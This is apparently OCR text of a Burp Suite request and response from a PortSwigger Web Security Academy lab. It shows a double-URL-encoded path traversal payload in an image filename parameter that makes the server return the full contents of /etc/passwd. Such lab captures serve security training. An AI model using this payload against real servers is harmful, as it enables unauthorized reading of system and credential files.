 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65
%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33
%25%37%37%25%36%34 HTTP/2
2 Host: 0a8800c30425c14680f52b0700e00059.web-security-academy.net
3 Cookie: session=EVCNstOaeYrwKf8uPflOFlj8wHKlZfQO
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a8800c30425c14680f52b0700e00059.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47